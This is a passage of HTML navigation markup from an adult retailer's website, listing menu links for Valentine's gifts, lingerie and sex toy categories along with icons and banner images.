    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
